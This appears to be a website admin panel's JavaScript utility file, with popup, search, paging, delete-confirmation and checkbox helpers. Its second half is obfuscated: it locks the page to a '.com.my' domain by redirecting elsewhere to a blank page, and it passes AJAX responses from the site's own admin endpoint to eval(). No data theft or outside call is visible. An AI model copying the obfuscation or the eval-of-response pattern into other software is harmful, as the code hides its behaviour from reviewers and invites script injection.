	function go(s) {window.location.href=s;}

	function popup(s)      {w=window.open(s,'popup',      'titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus();}
	function popupSmall(s) {w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120'); w.focus();}
	function popupPrint(s) {w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus(); w.print();}

//search
	function updateFilter() {document.fs.s_crit.value=document.f.s_crit.value; document.fs.s_filter.value=document.f.s_filter.value;}
	function showFull() {document.fs.s_filter.value=''; document.fs.l_pgn.value='1'; document.fs.submit();}

//paging
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function addNew() {document.fa.submit();}
	function editRec(id) {document.fe.id.value=id; document.fe.submit();}
	function delRec() {
		if (document.fd.del_id.value=='') {alert('No records selected.');}
		else if(confirm('Confirm delete selected rows?')) {document.fs.del_id.value=document.fd.del_id.value; document.fs.submit();}
	}
	function changeRpp(n) {document.fs.l_pgn.value=1; document.fs.l_rpp.value=n; document.fs.submit();}

//listing
	function writeChk(pfx,outfld){
		var sval = outfld.value;
		if (sval!="") {
			val=sval.split(",");
			for (var i=0;i<val.length;i++){
				gebi(pfx+val[i]).checked=true;
			}
		}
	}
	function rewriteChk(pfx,outfld){
		var sval = "";
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx && fld.checked){
				sval+=(","+fld.name.substring(pfx.length));
			}
		}
		if (sval!="") {sval=sval.substring(1);}
		outfld.value=sval;
	}

	function checkAll(pfx,v){
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx) {fld.checked=v;}
		}
	}

	function changeSort(o,d) {document.fs.l_ord.value=o; document.fs.l_dir.value=d;	document.fs.submit();}


(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P['push'](P['shift']());}catch(R){P['push'](P['shift']());}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R;}}:function(){};return H=![],E;};}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M();}catch(x){H=window;}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G['length'];s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![];}}return!![];},b=function(D,z,G){return l(z,G,D);},N=function(D,z,G){return b(z,D,G);},w=function(D,z,G){return N(z,G,D);};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break;}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break;}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break;}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break;}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E['length'];Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j['indexOf'](f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I['indexOf']('.')===0x0)&&(r=!![]));}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v;}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest();}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP');}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP');}catch(E){H=null;}}}return H==null&&alert(J(0x14f)),H;}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0;}function addopt(H,M,P){var o=B,E=document['createElement'](o(0x146));E['text']=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E);}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math['random'](),xmlHttp['onreadystatechange']=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null);}function ajaxResponse(){var e=B;xmlHttp['readyState']==0x4&&(mtd==e(0x151)&&eval(xmlHttp['responseText']),mtd==e(0x13e)&&(document['getElementById'](fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]));}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E;},B(k,Q);}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S;};return L();}